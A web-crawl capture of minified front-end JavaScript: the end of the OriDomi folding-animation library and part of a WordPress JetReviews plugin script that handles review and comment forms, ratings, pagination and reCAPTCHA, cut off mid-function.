e.preventDefault();this.emptyQueue();this._touchStarted=true;this.el.style.cursor=css.grabbing;this._setTrans(0,0);this._touchAxis=(ref1=this._lastOp.anchor,indexOf.call(anchorListV,ref1)>=0)?'x':'y';this["_"+this._touchAxis+"Last"]=this._lastOp.angle;axis1="_"+this._touchAxis+"1";if(e.type==='mousedown'){this[axis1]=e["page"+(this._touchAxis.toUpperCase())];}else{this[axis1]=e.targetTouches[0]["page"+(this._touchAxis.toUpperCase())];}
return this._config.touchStartCallback(this[axis1],e);};OriDomi.prototype._onTouchMove=function(e){var current,delta,distance;if(!(this._touchEnabled&&this._touchStarted)){return;}
e.preventDefault();if(e.type==='mousemove'){current=e["page"+(this._touchAxis.toUpperCase())];}else{current=e.targetTouches[0]["page"+(this._touchAxis.toUpperCase())];}
distance=(current-this["_"+this._touchAxis+"1"])*this._config.touchSensitivity;if(this._lastOp.angle<0){if(this._lastOp.anchor==='right'||this._lastOp.anchor==='bottom'){delta=this["_"+this._touchAxis+"Last"]-distance;}else{delta=this["_"+this._touchAxis+"Last"]+distance;}
if(delta>0){delta=0;}}else{if(this._lastOp.anchor==='right'||this._lastOp.anchor==='bottom'){delta=this["_"+this._touchAxis+"Last"]+distance;}else{delta=this["_"+this._touchAxis+"Last"]-distance;}
if(delta<0){delta=0;}}
this._lastOp.angle=delta=this._normalizeAngle(delta);this._lastOp.fn.call(this,delta,this._lastOp.anchor,this._lastOp.options);return this._config.touchMoveCallback(delta,e);};OriDomi.prototype._onTouchEnd=function(e){if(!this._touchEnabled){return;}
this._touchStarted=this._inTrans=false;this.el.style.cursor=css.grab;this._setTrans(this._config.speed,this._config.ripple);return this._config.touchEndCallback(this["_"+this._touchAxis+"Last"],e);};OriDomi.prototype._onTouchLeave=function(e){if(!(this._touchEnabled&&this._touchStarted)){return;}
return this._onTouchEnd(e);};OriDomi.prototype._onMouseOut=function(e){if(!(this._touchEnabled&&this._touchStarted)){return;}
if(e.toElement&&!this.el.contains(e.toElement)){return this._onTouchEnd(e);}};OriDomi.prototype._unfold=function(callback){var anchor;this._inTrans=true;anchor=this._lastOp.anchor;return this._iterate(anchor,(function(_this){return function(panel,i,len){var delay;delay=_this._setPanelTrans.apply(_this,[anchor].concat(slice.call(arguments),[_this._config.speed],[1]));return(function(panel,i,delay){return defer(function(){_this._transformPanel(panel,0,anchor);if(_this._shading){_this._setShader(i,anchor,0);}
return setTimeout(function(){showEl(panel.children[0]);if(i===len-1){_this._inTrans=_this.isFoldedUp=false;if(typeof callback==="function"){callback();}
_this._lastOp.fn=_this.accordion;_this._lastOp.angle=0;}
return defer(function(){return panel.style[css.transitionDuration]=_this._config.speed;});},delay+_this._config.speed*.25);});})(panel,i,delay);};})(this));};OriDomi.prototype._iterate=function(anchor,fn){var i,j,len1,panel,panels,ref1,results;ref1=panels=this._panels[anchor];results=[];for(i=j=0,len1=ref1.length;j<len1;i=++j){panel=ref1[i];results.push(fn.call(this,panel,i,panels.length));}
return results;};OriDomi.prototype.enableTouch=function(){return this._setTouch(true);};OriDomi.prototype.disableTouch=function(){return this._setTouch(false);};OriDomi.prototype.setSpeed=function(speed){var anchor,j,len1;for(j=0,len1=anchorList.length;j<len1;j++){anchor=anchorList[j];this._setTrans((this._config.speed=speed),this._config.ripple,anchor);}
return this;};OriDomi.prototype.freeze=function(callback){if(this.isFrozen){if(typeof callback==="function"){callback();}}else{this._stageReset(this._lastOp.anchor,(function(_this){return function(){_this.isFrozen=true;hideEl(_this._stageHolder);showEl(_this._cloneEl);_this._setCursor(false);return typeof callback==="function"?callback():void 0;};})(this));}
return this;};OriDomi.prototype.unfreeze=function(){if(this.isFrozen){this.isFrozen=false;hideEl(this._cloneEl);showEl(this._stageHolder);this._setCursor();this._lastOp.angle=0;}
return this;};OriDomi.prototype.destroy=function(callback){this.freeze((function(_this){return function(){_this._setTouch(false);if($){$.data(_this.el,baseName,null);}
_this.el.innerHTML=_this._cloneEl.innerHTML;_this.el.classList.remove(elClasses.active);return typeof callback==="function"?callback():void 0;};})(this));return null;};OriDomi.prototype.emptyQueue=function(){this._queue=[];defer((function(_this){return function(){return _this._inTrans=false;};})(this));return this;};OriDomi.prototype.setRipple=function(dir){if(dir==null){dir=1;}
this._config.ripple=Number(dir);this.setSpeed(this._config.speed);return this;};OriDomi.prototype.constrainAngle=function(angle){this._config.maxAngle=parseFloat(angle,10)||defaults.maxAngle;return this;};OriDomi.prototype.wait=function(ms){var fn;fn=(function(_this){return function(){return setTimeout(_this._conclude,ms);};})(this);if(this._inTrans){this._queue.push([fn,this._lastOp.angle,this._lastOp.anchor,this._lastOp.options]);}else{fn();}
return this;};OriDomi.prototype.modifyContent=function(fn){var anchor,i,j,l,len1,len2,panel,ref1,selectors,set;if(typeof fn!=='function'){selectors=fn;set=function(el,content,style){var key,value;if(content){el.innerHTML=content;}
if(style){for(key in style){value=style[key];el.style[key]=value;}
return null;}};fn=function(el){var content,j,len1,match,ref1,selector,style,value;for(selector in selectors){value=selectors[selector];content=style=null;if(typeof value==='string'){content=value;}else{content=value.content,style=value.style;}
if(selector===''){set(el,content,style);continue;}
ref1=el.querySelectorAll(selector);for(j=0,len1=ref1.length;j<len1;j++){match=ref1[j];set(match,content,style);}}
return null;};}
for(j=0,len1=anchorList.length;j<len1;j++){anchor=anchorList[j];ref1=this._panels[anchor];for(i=l=0,len2=ref1.length;l<len2;i=++l){panel=ref1[i];fn(panel.children[0].children[0],i,anchor);}}
return this;};OriDomi.prototype.accordion=prep(function(angle,anchor,options){return this._iterate(anchor,(function(_this){return function(panel,i){var deg;if(i%2!==0&&!options.twist){deg=-angle;}else{deg=angle;}
if(options.sticky){if(i===0){deg=0;}else if(i>1||options.stairs){deg*=2;}}else{if(i!==0){deg*=2;}}
if(options.stairs){deg*=-1;}
_this._transformPanel(panel,deg,anchor,options.fracture);if(_this._shading){if(options.twist||options.fracture||(i===0&&options.sticky)){return _this._setShader(i,anchor,0);}else if(Math.abs(deg)!==180){return _this._setShader(i,anchor,deg);}}};})(this));});OriDomi.prototype.curl=prep(function(angle,anchor,options){angle/=indexOf.call(anchorListV,anchor)>=0?this._config.vPanels.length:this._config.hPanels.length;return this._iterate(anchor,(function(_this){return function(panel,i){_this._transformPanel(panel,angle,anchor);if(_this._shading){return _this._setShader(i,anchor,0);}};})(this));});OriDomi.prototype.ramp=prep(function(angle,anchor,options){this._transformPanel(this._panels[anchor][1],angle,anchor);return this._iterate(anchor,(function(_this){return function(panel,i){if(i!==1){_this._transformPanel(panel,0,anchor);}
if(_this._shading){return _this._setShader(i,anchor,0);}};})(this));});OriDomi.prototype.foldUp=prep(function(anchor,callback){if(this.isFoldedUp){return typeof callback==="function"?callback():void 0;}
return this._stageReset(anchor,(function(_this){return function(){_this._inTrans=_this.isFoldedUp=true;return _this._iterate(anchor,function(panel,i,len){var delay,duration;duration=_this._config.speed;if(i===0){duration/=2;}
delay=_this._setPanelTrans.apply(_this,[anchor].concat(slice.call(arguments),[duration],[2]));return(function(panel,i,delay){return defer(function(){_this._transformPanel(panel,(i===0?90:170),anchor);return setTimeout(function(){if(i===0){_this._inTrans=false;return typeof callback==="function"?callback():void 0;}else{return hideEl(panel.children[0]);}},delay+_this._config.speed*.25);});})(panel,i,delay);});};})(this));});OriDomi.prototype.unfold=prep(OriDomi.prototype._unfold);OriDomi.prototype.map=function(fn){return prep((function(_this){return function(angle,anchor,options){return _this._iterate(anchor,function(panel,i,len){return _this._transformPanel(panel,fn(angle,i,len),anchor,options.fracture);});};})(this)).bind(this);};OriDomi.prototype.reset=function(callback){return this.accordion(0,{callback:callback});};OriDomi.prototype.reveal=function(angle,anchor,options){if(options==null){options={};}
options.sticky=true;return this.accordion(angle,anchor,options);};OriDomi.prototype.stairs=function(angle,anchor,options){if(options==null){options={};}
options.stairs=options.sticky=true;return this.accordion(angle,anchor,options);};OriDomi.prototype.fracture=function(angle,anchor,options){if(options==null){options={};}
options.fracture=true;return this.accordion(angle,anchor,options);};OriDomi.prototype.twist=function(angle,anchor,options){if(options==null){options={};}
options.fracture=options.twist=true;return this.accordion(angle/10,anchor,options);};OriDomi.prototype.collapse=function(anchor,options){if(options==null){options={};}
options.sticky=false;return this.accordion(-this._config.maxAngle,anchor,options);};OriDomi.prototype.collapseAlt=function(anchor,options){if(options==null){options={};}
options.sticky=false;return this.accordion(this._config.maxAngle,anchor,options);};OriDomi.VERSION='1.1.5';OriDomi.isSupported=isSupported;return OriDomi;})();if(typeof module!=="undefined"&&module!==null?module.exports:void 0){module.exports=OriDomi;}else if(typeof define!=="undefined"&&define!==null?define.amd:void 0){define(function(){return OriDomi;});}else{window.OriDomi=OriDomi;}
if(!$){return;}
$.prototype.oriDomi=function(options){var el,instance,j,l,len1,len2,method,methodName;if(!isSupported){return this;}
if(options===true){return $.data(this[0],baseName);}
if(typeof options==='string'){methodName=options;if(typeof(method=OriDomi.prototype[methodName])!=='function'){if(typeof console!=="undefined"&&console!==null){console.warn(libName+": No such method `"+methodName+"`");}
return this;}
for(j=0,len1=this.length;j<len1;j++){el=this[j];if(!(instance=$.data(el,baseName))){instance=$.data(el,baseName,new OriDomi(el,options));}
method.apply(instance,Array.prototype.slice.call(arguments).slice(1));}}else{for(l=0,len2=this.length;l<len2;l++){el=this[l];if(instance=$.data(el,baseName)){continue;}else{$.data(el,baseName,new OriDomi(el,options));}}}
return this;};}).call(this);

--- FILE ---
content_type: text/javascript
request_url: https://deltawater.net/wp-content/cache/autoptimize/js/autoptimize_single_e5349527096146fcdd75c47379a2e25e.js?ver=2.2.7
body_size: 6905
content:
(function($,elementorFrontend,publicConfig){'use strict';var JetReviews={eventBus:new Vue(),initedInstance:[],captchaToken:false,init:function(){var widgets={'jet-reviews.default':JetReviews.widgetJetReviewsSimple,'jet-reviews-advanced.default':JetReviews.widgetJetReviewsAdvanced,};$.each(widgets,function(widget,callback){elementorFrontend.hooks.addAction('frontend/element_ready/'+widget,callback);});JetReviews.defineVueComponents();},widgetJetReviewsSimple:function($scope){var $target=$scope.find('.jet-review'),settings=$target.data('settings'),$form=$('.jet-review__form',$target),$submitButton=$('.jet-review__form-submit',$target),$removeButton=$('.jet-review__item-remove',$target),$message=$('.jet-review__form-message',$target),$rangeControl=$('.jet-review__form-field.type-range input',$target),ajaxRequest=null;$rangeControl.on('input',function(event){var $this=$(this),$parent=$this.closest('.jet-review__form-field'),$currentValue=$('.current-value',$parent),value=$this.val();$currentValue.html(value);});$submitButton.on('click.widgetJetReviews',function(){addReviewHandle();return false;});$removeButton.on('click.widgetJetReviews',function(){var $this=$(this);removeReviewHandle($this);return false;});function addReviewHandle(){var now=new Date(),reviewTime=now.getTime(),reviewDate=new Date(reviewTime).toLocaleString(),sendData={'post_id':settings['post_id'],'review_time':reviewTime,'review_date':reviewDate},serializeArray=$form.serializeObject();sendData=jQuery.extend(sendData,serializeArray);ajaxRequest=jQuery.ajax({type:'POST',url:window.jetReviewPublicConfig.ajax_url,data:{'action':'jet_reviews_add_meta_review','data':sendData},beforeSend:function(jqXHR,ajaxSettings){if(null!==ajaxRequest){ajaxRequest.abort();}
$submitButton.addClass('load-state');},error:function(jqXHR,ajaxSettings){},success:function(data,textStatus,jqXHR){var responseType=data['type'],message=data.message||'';if('error'===responseType){$submitButton.removeClass('load-state');$message.addClass('visible-state');$('span',$message).html(message);}
if('success'===responseType){location.reload();}}});};function removeReviewHandle($removeButton){var $reviewItem=$removeButton.closest('.jet-review__item'),reviewUserId=$reviewItem.data('user-id'),sendData={'post_id':settings['post_id'],'user_id':reviewUserId};ajaxRequest=jQuery.ajax({type:'POST',url:window.jetReviewPublicConfig.ajax_url,data:{'action':'jet_reviews_remove_review','data':sendData},beforeSend:function(jqXHR,ajaxSettings){if(null!==ajaxRequest){ajaxRequest.abort();}
$removeButton.addClass('load-state');},error:function(jqXHR,ajaxSettings){},success:function(data,textStatus,jqXHR){var successType=data.type,message=data.message||'';if('error'==successType){}
if('success'==successType){location.reload();}}});};},widgetJetReviewsAdvanced:function($scope){let $target=$scope.find('.jet-reviews-advanced'),instanceId=$target.attr('id'),uniqid=$target.data('uniqid')||false,options=window['jetReviewsWidget'+uniqid]||{};if(!$target[0]||!uniqid){return;}
JetReviews.createJetReviewAdvancedInstance(instanceId,options);},defineVueComponents:function(){Vue.component('jet-reviews-widget-pagination',{template:'#jet-reviews-widget-pagination-template',props:{current:{type:Number,default:1},total:{type:Number,default:0},pageSize:{type:Number,default:10},prevIcon:{type:String,default:'<svg width="7" height="12" viewBox="0 0 7 12" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M5.67089 0L-5.96046e-08 6L5.67089 12L7 10.5938L2.65823 6L7 1.40625L5.67089 0Z"/></svg>'},nextIcon:{type:String,default:'<svg width="7" height="12" viewBox="0 0 7 12" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.32911 0L7 6L1.32911 12L0 10.5938L4.34177 6L0 1.40625L1.32911 0Z"/></svg>'},customCss:{type:String,default:''},},data(){return{baseClass:'jet-reviews-widget-pagination',currentPage:this.current,currentPageSize:this.pageSize};},watch:{total(val){let maxPage=Math.ceil(val/this.currentPageSize);if(maxPage<this.currentPage){this.currentPage=(maxPage===0?1:maxPage);}},current(val){this.currentPage=val;},pageSize(val){this.currentPageSize=val;}},computed:{classesList(){let classesList=[this.baseClass,];if(this.customCss){classesList.push(this.customCss);}
return classesList;},prevClasses(){return[`${this.baseClass}__item`,`${this.baseClass}__item--prev`,{[`${this.baseClass}__item--disabled`]:this.currentPage===1||false}];},nextClasses(){return[`${this.baseClass}__item`,`${this.baseClass}__item--next`,{[`${this.baseClass}__item--disabled`]:this.currentPage===this.allPages||false}];},firstPageClasses(){return[`${this.baseClass}__item`,{[`${this.baseClass}__item--active`]:this.currentPage===1}];},lastPageClasses(){return[`${this.baseClass}__item`,{[`${this.baseClass}__item--active`]:this.currentPage===this.allPages}];},allPages(){const allPage=Math.ceil(this.total/this.currentPageSize);return(allPage===0)?1:allPage;},},methods:{changePage(page){if(this.currentPage!==page){this.currentPage=page;this.$emit('update:current',page);this.$emit('on-change',page);}},prev(){const current=this.currentPage;if(current<=1){return false;}
this.changePage(current-1);},next(){const current=this.currentPage;if(current>=this.allPages){return false;}
this.changePage(current+1);},fastPrev(){const page=this.currentPage-5;if(page>0){this.changePage(page);}else{this.changePage(1);}},fastNext(){const page=this.currentPage+5;if(page>this.allPages){this.changePage(this.allPages);}else{this.changePage(page);}},},});Vue.component('jet-advanced-reviews-form',{template:'#jet-advanced-reviews-form-template',props:{reviewFields:Array},data:function(){return({reviewSubmiting:false,reviewTitle:'',reviewContent:'',reviewAuthorName:'',reviewAuthorMail:'',messageText:'',fields:this.reviewFields});},mounted:function(){let self=this;Vue.nextTick().then(function(){let reviewContent=self.$refs.reviewContent,textarea=reviewContent.$refs.textarea;textarea.focus();});if(this.$root.isUserGuest){this.reviewAuthorName=JetReviews.getLocalStorageData('guestName','');this.reviewAuthorMail=JetReviews.getLocalStorageData('guestMail','');}},computed:{formControlsVisible:function(){if(this.$root.isUserGuest){return this.isValidReviewContent&&this.isValidReviewTitle&&this.isValidAuthorName&&this.isValidAuthorEmail;}
return this.isValidReviewContent&&this.isValidReviewTitle;},formMessageVisible:function(){return''!==this.messageText;},isValidReviewContent:function(){return''!==this.reviewContent;},isValidReviewTitle:function(){return''!==this.reviewTitle;},isValidAuthorName:function(){return''!==this.reviewAuthorName;},isValidAuthorEmail:function(){return''!==this.reviewAuthorMail&&JetReviews.checkValidEmail(this.reviewAuthorMail);},},methods:{cancelSubmit:function(){JetReviews.eventBus.$emit('closeNewReviewForm',{uniqId:this.$root.options.uniqId});},submitReview:function(){let self=this,forSendingData={source:this.$root.sourceData.source,source_id:this.$root.sourceData.sourceId,title:this.reviewTitle,content:this.reviewContent,author_id:this.$root.userData.id,author_name:this.reviewAuthorName,author_mail:this.reviewAuthorMail,rating_data:this.fields},recaptchaConfig=publicConfig.recaptchaConfig;if(recaptchaConfig.enable){window.grecaptcha.ready(function(){grecaptcha.execute(recaptchaConfig.site_key,{action:'submit_review'}).then(function(token){JetReviews.captchaToken=token;let modifyData=Object.assign({},forSendingData,{captcha_token:token});self.submitReviewHandle(modifyData);});});return false;}
this.submitReviewHandle(forSendingData);},submitReviewHandle:function(sendData=false){let self=this;if(!sendData){console.warn('Empty new review data for sending');return false;}
this.reviewSubmiting=true;this.messageText='';wp.apiFetch({method:'post',path:publicConfig.submitReviewRoute,data:sendData,}).then(function(response){response=self.maybeModifyResponce(response);let responseSuccess=response.success,responseData=response.data,responseMessage=response.message;self.reviewSubmiting=false;self.messageText=responseMessage;if(self.$root.isUserGuest){let guestReviewedItems=JetReviews.getLocalStorageData(self.$root.guestReviewedStorageName,[]);self.$root.userData.name=self.reviewAuthorName;self.$root.userData.mail=self.reviewAuthorMail;JetReviews.setLocalStorageData('guestName',self.reviewAuthorName);JetReviews.setLocalStorageData('guestMail',self.reviewAuthorMail);if(responseSuccess&&!guestReviewedItems.includes(self.$root.sourceData.sourceId)){guestReviewedItems.push(self.$root.sourceData.sourceId);JetReviews.setLocalStorageData(self.$root.guestReviewedStorageName,guestReviewedItems);}}
if(responseSuccess){if('review-created'===response.code){JetReviews.eventBus.$emit('addReview',{uniqId:self.$root.options.uniqId,reviewData:responseData.item,});self.$root.reviewsAverageRating=+responseData.rating;}
self.$root.formVisible=false;self.$root.userData.canReview.allowed=false;self.$root.userData.canReview.message=responseMessage;}});},maybeModifyResponce:function(responce=false){let code=responce.code;if('need-approve'===code&&''!==this.$root.options.labels.moderatorCheckMessage){responce.message=this.$root.options.labels.moderatorCheckMessage;}
if('already-created'===code&&''!==this.$root.options.labels.alreadyReviewedMessage){responce.message=this.$root.options.labels.alreadyReviewedMessage;}
return responce;}}});Vue.component('slider-input',{template:'#jet-advanced-reviews-slider-input-template',props:{value:{type:[String,Number],default:''},max:{type:[Number],default:5},step:{type:[Number],default:1},label:{type:[String,Boolean],default:false},},data:function(){return({});},computed:{valueLabel:function(){return this.value;}},methods:{handleInput(event){let value=event.target.value;this.$emit('input',value);this.$emit('on-change',event);},handleChange(event){this.$emit('on-input-change',event);}},});Vue.component('stars-input',{template:'#jet-advanced-reviews-stars-input-template',props:{value:{type:[String,Number],default:''},max:{type:[Number],default:5},step:{type:[Number],default:1},label:{type:[String,Boolean],default:false},},data:function(){return({currentRating:this.value,});},computed:{valueLabel:function(){return`${ this.value }/${ this.max }`;},rating:function(){return(this.currentRating/this.max)*100;},preparedRating:function(){if(10>this.rating){return 10;}
return this.rating;},emptyIcon:function(){return this.$root.refsHtml.emptyStarIcon||'<i class="far fa-star"></i>';},emptyIcons:function(){let icon=`<div class="jet-reviews-star">${ this.$root.refsHtml.emptyStarIcon }</div>`||'<div class="jet-reviews-star"><i class="far fa-star"></i></div>';return icon.repeat(this.max);},filledIcons:function(){let icon=`<div class="jet-reviews-star">${ this.$root.refsHtml.filledStarIcon }</div>`||'<div class="jet-reviews-star"><i class="fas fa-star"></i></div>';return icon.repeat(this.max);},ratingClass:function(){let ratingClass='very-high-rating';if(this.rating>=80&&this.rating<=100){ratingClass='very-high-rating';}
if(this.rating>=60&&this.rating<=79){ratingClass='high-rating';}
if(this.rating>=40&&this.rating<=59){ratingClass='medium-rating';}
if(this.rating>=22&&this.rating<=39){ratingClass='low-rating';}
if(this.rating>=0&&this.rating<=21){ratingClass='very-low-rating';}
return ratingClass;}},methods:{ratingClick(rating){this.currentRating=rating;this.$emit('input',rating);},ratingMouseOver(rating){this.currentRating=rating;},ratingMouseOut(){this.currentRating=this.value;},},});Vue.component('jet-advanced-reviews-item',{template:'#jet-advanced-reviews-item-template',props:{itemData:Object},data:function(){return({commentFormVisible:false,commentText:'',commentAuthorName:'',commentAuthorMail:'',commentSubmiting:false,approvalSubmiting:false,parentComment:0,commentsVisible:false,responseMessage:'',detailsVisibleState:false});},mounted:function(){if(this.$root.isUserGuest){this.commentAuthorName=JetReviews.getLocalStorageData('guestName','');this.commentAuthorMail=JetReviews.getLocalStorageData('guestMail','');let guestReviewRatedData=JetReviews.getLocalStorageData(this.$root.guestRatedStorageName,{});if(guestReviewRatedData.hasOwnProperty(this.itemData.id)){this.$set(this.itemData,'approval',guestReviewRatedData[this.itemData.id]);}}},computed:{isDetailsFieldsAvaliable:function(){return 1<this.itemData.rating_data.length;},detailsVisible:function(){return this.isDetailsFieldsAvaliable&&this.detailsVisibleState;},averageRatingVisible:function(){return'average'===this.$root.options.reviewRatingType;},detailsRatingVisible:function(){return'details'===this.$root.options.reviewRatingType;},authorVerificationData:function(){return 0!==this.itemData.verifications.length?this.itemData.verifications:false;},isCommentsEmpty:function(){return 0===this.itemData.comments.length;},isCommentsVisible:function(){return!this.isCommentsEmpty&&this.commentsVisible;},itemCommentsCount:function(){let itemCommentsCount=false;itemCommentsCount=this.getCommentsCount(this.itemData.comments);return itemCommentsCount;},pinnedVisible:function(){return this.itemData.pinned;},commentControlsVisible:function(){if(this.$root.isUserGuest){return this.isCommentValid&&this.isValidAuthorName&&this.isValidAuthorEmail;}
return this.isCommentValid;},averageRatingData:function(){let ratingDatalength=this.itemData.rating_data.length,summaryValue=0,avarageValue=0,summaryMax=0,avarageMax=0;summaryValue=this.itemData.rating_data.reduce(function(accumulator,currentValue){return accumulator+ +currentValue.field_value;},0);summaryMax=this.itemData.rating_data.reduce(function(accumulator,currentValue){return accumulator+ +currentValue.field_max;},0);avarageValue=Math.round(summaryValue/ratingDatalength);avarageMax=Math.round(summaryMax/ratingDatalength);return{rating:Math.round(avarageValue*100/avarageMax,1),max:Math.round(avarageMax,1),value:Math.round(avarageValue,1)};},addCommentIcon:function(){return this.$root.refsHtml.newCommentButtonIcon||false;},showCommentsIcon:function(){return this.$root.refsHtml.showCommentsButtonIcon||false;},pinnedIcon:function(){return this.$root.refsHtml.pinnedIcon||'<i class="fas fa-thumbtack"></i>';},likeIcon:function(){let emptyLike=this.$root.refsHtml.reviewEmptyLikeIcon||'<i class="far fa-thumbs-up"></i>',filledLike=this.$root.refsHtml.reviewFilledLikeIcon||'<i class="fas fa-thumbs-up"></i>';return!this.itemData.approval.like?emptyLike:filledLike;},dislikeIcon:function(){let emptyDislike=this.$root.refsHtml.reviewEmptyDislikeIcon||'<i class="far fa-thumbs-down"></i>',filledDislike=this.$root.refsHtml.reviewFilledDislikeIcon||'<i class="fas fa-thumbs-down"></i>';return!this.itemData.approval.dislike?emptyDislike:filledDislike;},userCanComment:function(){return this.$root.sourceData.commentsAllowed&&this.$root.userData.canComment.allowed;},userCanRate:function(){return this.$root.sourceData.approvalAllowed&&this.$root.userData.canRate;},isValidAuthorName:function(){return''!==this.commentAuthorName;},isValidAuthorEmail:function(){return JetReviews.checkValidEmail(this.commentAuthorMail);},isCommentValid:function(){return''!==this.commentText;},},methods:{showCommentForm:function(){let self=this;this.commentFormVisible=!this.commentFormVisible;if(this.commentFormVisible){Vue.nextTick().then(function(){let commentContent=self.$refs.commentContent,textarea=commentContent.$refs.textarea;textarea.focus();});}},cancelNewComment:function(){this.commentFormVisible=false;this.responseMessage='';},submitNewComment:function(){let self=this,forSendingData={source:this.$root.sourceData.source,source_id:this.$root.sourceData.sourceId,parent_id:this.parentComment,review_id:this.itemData.id,author_id:this.$root.userData.id,author_name:this.commentAuthorName,author_mail:this.commentAuthorMail,content:this.commentText,},recaptchaConfig=publicConfig.recaptchaConfig;if(recaptchaConfig.enable){window.grecaptcha.ready(function(){grecaptcha.execute(recaptchaConfig.site_key,{action:'submit_review_comment'}).then(function(token){JetReviews.captchaToken=token;let modifyData=Object.assign({},forSendingData,{captcha_token:token});self.submitCommentHandler(modifyData);});});return false;}
this.submitCommentHandler(forSendingData);},submitCommentHandler:function(sendData=false){let self=this;if(!sendData){console.warn('Empty new comment data for sending');return false;}
this.commentSubmiting=true;wp.apiFetch({method:'post',path:publicConfig.submitReviewCommentRoute,data:sendData,}).then(function(response){self.commentSubmiting=false;self.$root.userData.name=self.commentAuthorName;self.$root.userData.mail=self.commentAuthorMail;JetReviews.setLocalStorageData('guestName',self.commentAuthorName);JetReviews.setLocalStorageData('guestMail',self.commentAuthorMail);if(response.success){self.commentFormVisible=false;self.commentText='';self.itemData.comments.unshift(response.data);self.commentsVisible=true;}else{self.responseMessage=response.message;console.log(response.message);}});},updateApprovalHandler:function(type){let self=this,altType='like'===type?'dislike':'like';this.approvalSubmiting=true;wp.apiFetch({method:'post',path:publicConfig.likeReviewRoute,data:{review_id:self.itemData.id,type:type,inc:!self.itemData.approval[type],current_state:self.itemData.approval,},}).then(function(response){self.approvalSubmiting=false;if(response.success){self.$set(self.itemData,'approval',response.data.approval);self.$set(self.itemData,'like',response.data.like);self.$set(self.itemData,'dislike',response.data.dislike);if(self.$root.isUserGuest){self.updateGuestApprovalData(self.itemData.id,self.itemData.approval);}}else{console.log(response.message);}});},updateGuestApprovalData:function($reviewId=false,rateData=false){let guestReviewRateData=JetReviews.getLocalStorageData(this.$root.guestRatedStorageName,{});guestReviewRateData[$reviewId]=rateData;JetReviews.setLocalStorageData(this.$root.guestRatedStorageName,guestReviewRateData);},toggleCommentsVisible:function(){this.commentsVisible=!this.commentsVisible;},getCommentsCount:function(comments,initialValue=0){let total=comments.reduce((accumulator,commentData)=>{if(commentData.hasOwnProperty('children')&&0!==commentData.children.length){let initialValue=accumulator+1;return this.getCommentsCount(commentData.children,initialValue);}else{return accumulator+1;}},initialValue);return total;}}});Vue.component('jet-advanced-reviews-comment',{template:'#jet-advanced-reviews-comment-template',props:{commentData:Object,parentId:Number,parentComments:Array,depth:Number,},data:function(){return({commentsList:this.commentData.children||[],replySubmiting:false,replyFormVisible:false,replyText:'',replyAuthorName:'',replyAuthorMail:'',responseMessage:''});},mounted:function(){if(this.$root.isUserGuest){this.replyAuthorName=JetReviews.getLocalStorageData('guestName','');this.replyAuthorMail=JetReviews.getLocalStorageData('guestMail','');}},computed:{commentClass:function(){return'';},formControlsVisible:function(){return this.$root.sourceData.commentsAllowed;},submitVisible:function(){if(this.$root.isUserGuest){return this.isReplyTextValid&&this.isValidAuthorName&&this.isValidAuthorEmail;}
return this.isReplyTextValid;},replyIcon:function(){return this.$root.refsHtml.replyButtonIcon||false;},isValidAuthorName:function(){return''!==this.replyAuthorName;},isValidAuthorEmail:function(){return JetReviews.checkValidEmail(this.replyAuthorMail);},isReplyTextValid:function(){return''!==this.replyText;},authorVerificationData:function(){if(!this.commentData.verifications){return false;}
return 0!==this.commentData.verifications.length?this.commentData.verifications:false;},},methods:{showReplyForm:function(){let self=this;this.replyFormVisible=!this.replyFormVisible;if(this.replyFormVisible){this.replyText='<b>'+this.commentData.author.name+'</b>,&nbsp;';Vue.nextTick().then(function(){let commentText=self.$refs.commentText,textarea=commentText.$refs.textarea;JetReviews.placeCaretAtEnd(textarea);});}},cancelNewReply:function(){this.replyFormVisible=false;this.responseMessage='';},submitNewReply:function(){let self=this,forSendingData={source:this.$root.sourceData.source,source_id:this.$root.sourceData.sourceId,parent_id:0===this.depth?this.commentData.id:this.parentId,review_id:this.commentData.review_id,author_id:this.$root.userData.id,author_name:this.replyAuthorName,author_mail:this.replyAuthorMail,content:this.replyText,},recaptchaConfig=publicConfig.recaptchaConfig;if(recaptchaConfig.enable){window.grecaptcha.ready(function(){grecaptcha.execute(recaptchaConfig.site_key,{action:'submit_comment_reply'}).then(function(token){JetReviews.captchaToken=token;let modifyData=Object.assign({},forSendingData,{captcha_token:token});self.submitReplyHandler(modifyData);});});return false;}
this.submitReplyHandler(forSendingData);},submitReplyHandler:function(sendData=false){let self=this;if(!sendData){console.warn('Empty review comment data for sending');return false;}
this.replySubmiting=true;wp.apiFetch({method:'post',path:publicConfig.submitReviewCommentRoute,data:sendData,}).then(function(response){self.replySubmiting=false;self.$root.userData.name=self.replyAuthorName;self.$root.userData.mail=self.replyAuthorMail;JetReviews.setLocalStorageData('guestName',self.replyAuthorName);JetReviews.setLocalStorageData('guestMail',self.replyAuthorMail);if(response.success){self.replyFormVisible=false;self.replyText='';if(0===self.depth){self.commentData.children.unshift(response.data);}else{self.parentComments.push(response.data);}}else{self.responseMessage=response.message;}});}}});Vue.component('points-field',{template:'#jet-advanced-reviews-point-field-template',props:{before:{type:[Number,String,Boolean],default:false},rating:Number,after:{type:[Number,String,Boolean],default:false},},data:function(){return({});},computed:{isBeforeEmpty:function(){return false===this.before||''===this.before;},isAfterEmpty:function(){return false===this.after||''===this.after;},preparedRating:function(){if(10>this.rating){return 10;}
return this.rating;},ratingClass:function(){let ratingClass='very-high-rating';if(this.rating>=80&&this.rating<=100){ratingClass='very-high-rating';}
if(this.rating>=60&&this.rating<=79){ratingClass='high-rating';}
if(this.rating>=40&&this.rating<=59){ratingClass='medium-rating';}
if(this.rating>=22&&this.rating<=39){ratingClass='low-rating';}
if(this.rating>=0&&this.rating<=21){ratingClass='very-low-rating';}
return ratingClass;}}});Vue.component('stars-field',{template:'#jet-advanced-reviews-star-field-template',props:{before:{type:[Number,String,Boolean],default:false},rating:Number,after:{type:[Number,String,Boolean],default:false},},data:function(){return({});},computed:{isBeforeEmpty:function(){return!this.before||''===this.before;},isAfterEmpty:function(){return!this.after||''===this.after;},preparedRating:function(){if(10>this.rating){return 10;}
return this.rating;},emptyIcons:function(){let icon=`<div class="jet-reviews-star">${ this.$root.refsHtml.emptyStarIcon }</div>`||'<div class="jet-reviews-star"><i class="far fa-star"></i></div>';return icon.repeat(5);},filledIcons:function(){let icon=`<div class="jet-reviews-star">${ this.$root.refsHtml.filledStarIcon }</div>`||'<div class="jet-reviews-star"><i class="fas fa-star"></i></div>';``return icon.repeat(5);},ratingClass:function(){let ratingClass='very-high-rating';if(this.rating>=80&&this.rating<=100){ratingClass='very-high-rating';}
